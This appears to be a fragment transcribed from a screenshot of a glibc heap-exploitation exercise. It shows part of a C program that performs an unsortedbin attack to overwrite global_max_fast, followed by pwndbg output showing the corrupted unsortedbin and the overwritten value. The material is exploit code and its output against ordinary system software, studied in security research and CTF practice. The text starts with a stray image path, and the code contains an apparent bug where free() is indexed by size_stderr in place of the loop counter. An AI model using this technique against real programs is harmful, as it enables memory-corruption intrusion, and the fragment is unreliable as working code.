 62       num -= 0x10;
63     *(char*)((ull)a+8+ix) = num;
64   }
65
66
67   malloc(0x450);
► 68   printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
69
70   if(*addr_gmf != (ull)addr_main_arena+0x60){
71     printf("\n\n[-]FAIL: unsortedbin attack\n");
72     exit(0);
73   }else{
74     printf("\n[!]SUCCESS: unsortedbin attack\n");
75   }
76
77   if((ull)size_stderr <= 0x408){
78     for(int ix=0;ix!=7;++ix){
79       temp_ptrs[ix] = malloc(size_stderr);
80     }
81     for(int ix=0;ix!=7;++ix){
82       free(temp_ptrs[size_stderr]);
83     }
pwndbg> tel &global_max_fast
00:0000│   0x7ffff7dcf940 (global_max_fast) —▸ 0x7ffff7dcdca0 (main_arena+96) —▸ 0x6048c0 ◂— 0x0
01:0008│   0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>